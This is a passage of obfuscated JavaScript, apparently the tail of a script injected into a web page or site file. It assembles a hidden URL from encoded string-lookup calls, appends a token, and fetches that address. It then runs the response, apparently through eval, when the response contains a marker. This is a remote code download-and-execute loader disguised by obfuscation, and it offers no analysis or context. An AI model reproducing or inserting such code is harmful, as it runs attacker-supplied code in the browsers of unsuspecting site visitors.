HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};